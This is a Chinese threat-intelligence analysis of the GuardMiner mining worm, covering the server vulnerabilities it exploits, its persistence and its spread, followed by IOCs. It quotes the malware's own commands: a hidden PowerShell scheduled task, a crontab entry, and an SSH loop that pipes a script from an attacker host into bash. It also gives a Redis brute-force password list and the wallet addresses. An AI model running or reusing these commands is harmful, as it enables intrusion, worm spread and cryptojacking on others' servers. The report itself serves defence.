导语:腾讯安全威胁情报中心检测到跨平台挖矿木马GuardMiner近期十分活跃,该木马会扫描攻击Redis、Drupal、Hadoop、Spring、thinkphp、WebLogic、SQLServer、Elasticsearch多个服务器组件漏洞。

一、背景

腾讯安全威胁情报中心检测到跨平台挖矿木马GuardMiner近期十分活跃,该木马会扫描攻击Redis、Drupal、Hadoop、Spring、thinkphp、WebLogic、SQLServer、Elasticsearch多个服务器组件漏洞,并在攻陷的Windows和Linux系统中分别执行恶意脚本init.ps1,init.sh,恶意脚本会进一步下载门罗币挖矿木马、清除竞品挖矿木马并进行本地持久化运行。在Linux系统上利用SSH连接和Redis弱口令爆破进行内网扩散攻击。因挖矿守护进程使用文件名为sysguard、sysguerd、phpguard,腾讯安全威胁情报中心将该挖矿木马命名为GuardMiner。

因该病毒已具备蠕虫化主动攻击扩散的能力,已有部分企业中招。腾讯安全专家建议政企机构尽快修复服务器组件漏洞,相关服务避免使用弱口令。

二、样本分析





1、init.ps1攻击Windows系统,从服务器下载挖矿进程phpupdate.exe,配置文件config.json,扫描攻击进程networkmanager.exe,持久化脚本newdat.ps1,挖矿守护进程phpguard.exe,清理脚本clean.bat。



2、init.sh攻击Linux系统,从服务器下载挖矿进程phpupdate,配置文件config.json,持久化脚本newdat.sh,扫描攻击进程networkmanager,挖矿守护进程phpuguard。



3、门罗币挖矿进程phpupdate.exe占用CPU接近100%:



挖矿使用的三组矿池和钱包分别如下:

xmr.f2pool.com:13531

43zqYTWj1JG1H1idZFQWwJZLTos3hbJ5iR3tJpEtwEi43UBbzPeaQxCRysdjYTtdc8aHao7csiWa5BTP9PfNYzyfSbbrwoR.v520

xmr-eu2.nanopool.org:14444

43zqYTWj1JG1H1idZFQWwJZLTos3hbJ5iR3tJpEtwEi43UBbzPeaQxCRysdjYTtdc8aHao7csiWa5BTP9PfNYzyfSbbrwoR.v520

randomxmonero.hk.nicehash.com:3380

3HVQkSGfvyyQ8ACpShBhegoKGLuTCMCiAr.v520



4、清除竞品挖矿木马文件:



5、phpguard.exe、phpguard负责守护挖矿进程,进程退出后立即重启:

6、在Windows系统上通过安装计划任务持久化,每隔30分钟执行一次newdat.ps1:

SchTasks.exe /Create /SC MINUTE /TN "Update service for Windows Service" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -File $HOME\newdat.ps1" /MO 30 /F

在Linux系统上通过定时任务持久化,每隔30分钟执行一次newdat.sh:

crontab -l ; echo "*/30 * * * * sh /etc/newdat.sh >/dev/null 2>&1"

7、在Linux系统上还会通过sshown_hosts获取登录过的机器IP,建立SSH连接并执行远程shell脚本is.sh,进行内网扩散攻击:

if [ -f /root/.sshown_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then

for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.sshown_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl -o- http[:]//global.bitmex.com.de/cf67355a3333e6/is.sh | bash >/dev/null 2>&1 &' & done





fiis.sh接着安装扫描工具Pnscan和Masscan针对全网段IP范围进行6379端口(Redis服务)扫描,并通过Redis弱口令爆破(密码字典:redis、root、oracle、password、p@aaw0rd、abc123、abc123!、123456、admin)以及未授权访问漏洞感染执行init.sh:



8、Windows系统上执行networkmanager.exe,Linux系统上执行networkmanager,开启漏洞扫描和利用攻击,针对以下服务器组件,攻击成功后在Windows系统执行Powershell脚本,在Linux系统执行shell脚本进行进行感染:

1) Redis未授权访问漏洞;

2) Drupal框架CVE-2018-7600漏洞;

3) Hadoop未授权漏洞;

4) Spring框架CVE-2018-1273漏洞;

5) thinkphp框架TP5高危漏洞;

6) WebLogic框架CVE-2017-10271漏洞;

7) SQLServer框架xcmd_shell、SP_OACreate注入提权漏洞;

8) Elasticsearch框架CVE-2015-1427、CVE-2014-3120远程代码执行漏洞。

IOCs

IP

185.247.117.64

209.182.218.161

178.157.91.26

146.71.79.230

43.245.222.57

URL

http[:]//185.247.117.64/cf67355/phpupdate

http[:]//global.bitmex.com.de/cf67355a3333e6/phpupdate

http[:]//185.247.117.64/cf67355/newdat.sh

http[:]//global.bitmex.com.de/cf67355a3333e6/newdat.sh

http[:]//185.247.117.64/cf67355/config.json

http[:]//global.bitmex.com.de/cf67355a3333e6/config.json

http[:]//185.247.117.64/cf67355/networkmanager

http[:]//global.bitmex.com.de/cf67355a3333e6/networkmanager

http[:]//185.247.117.64/cf67355/phpguard

http[:]//global.bitmex.com.de/cf67355a3333e6/phpguard

http[:]//185.247.117.64/cf67355/phpupdate.exe

http[:]//global.bitmex.com.de/cf67355a3333e6/phpupdate.exe

http[:]//185.247.117.64/cf67355/config.json

http[:]//global.bitmex.com.de/cf67355a3333e6/config.json

http[:]//185.247.117.64/cf67355/networkmanager.exe

http[:]//global.bitmex.com.de/cf67355a3333e6/networkmanager.exe

http[:]//185.247.117.64/cf67355/newdat.ps1

http[:]//global.bitmex.com.de/cf67355a3333e6/newdat.ps1

http[:]//185.247.117.64/cf67355/phpguard.exe

http[:]//global.bitmex.com.de/cf67355a3333e6/phpguard.exe

http[:]//185.247.117.64/cf67355/clean.bat

http[:]//global.bitmex.com.de/cf67355a3333e6/clean.bat

md5

参考链接

https://www.freebuf.com/column/205114.html

https://www.freebuf.com/articles/system/233138.html

https://s.tencent.com/research/report/904.html

如若转载,请注明原文地址

如有侵权请联系:admin#unsafe.sh